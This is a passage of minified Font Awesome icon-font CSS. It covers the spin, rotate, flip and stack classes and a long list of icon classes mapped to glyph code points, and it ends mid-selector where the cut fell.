fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-hal